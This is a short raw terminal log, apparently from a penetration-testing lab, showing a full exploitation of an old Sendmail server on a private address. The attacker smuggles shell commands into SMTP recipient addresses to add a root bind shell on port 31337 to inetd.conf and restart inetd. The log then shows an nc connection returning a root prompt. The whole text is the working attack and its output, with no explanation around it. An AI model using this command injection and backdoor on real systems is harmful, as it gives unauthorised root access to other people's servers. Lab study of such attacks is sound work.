 ~/Downloads telnet 192.168.218.42 25 1 ✘
Trying 192.168.218.42...
Connected to 192.168.218.42.
Escape character is '^]'.
220 localhost.localdomain ESMTP Sendmail 8.13.4/8.13.4/Debian-3sarge3; Tue, 6 Feb 2024 11:43:12 -0500; (No UCE/UBE) logging access from: [192.168.45.232](F
AIL)-[192.168.45.232]
helo you
250 localhost.localdomain Hello [192.168.45.232], pleased to meet you
mail from: <>
250 2.1.0 <>... Sender ok
rcpt to: <nobody+"|echo '31337 stream tcp nowait root /bin/sh -i' >> /etc/inetd.conf"@localhost>
250 2.1.5 <nobody+"|echo '31337 stream tcp nowait root /bin/sh -i' >> /etc/inetd.conf"@localhost>... Recipient ok
rcpt to: <nobody+"|/etc/init.d/inetd restart"@localhost>
250 2.1.5 <nobody+"|/etc/init.d/inetd restart"@localhost>... Recipient ok
data
354 Enter mail, end with "." on a line by itself
.
250 2.0.0 416GhCWe004039 Message accepted for delivery
quit
221 2.0.0 localhost.localdomain closing connection
Connection closed by foreign host.
~/Downloads ✔ 24s
~/Downloads nc 192.168.218.42 31337 ✔
whoami
root